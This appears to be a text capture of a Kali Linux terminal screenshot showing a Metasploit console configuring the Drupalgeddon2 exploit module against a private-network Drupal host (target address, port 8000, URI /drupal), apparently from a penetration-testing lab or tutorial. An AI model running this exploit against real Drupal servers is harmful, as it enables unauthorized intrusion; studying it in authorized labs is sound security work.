 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.27.137
rhosts ⇒ 192.168.27.137
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.27.137
rhost ⇒ 192.168.27.137
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 8000
rport ⇒ 8000
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal
targeturi ⇒ /drupal
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >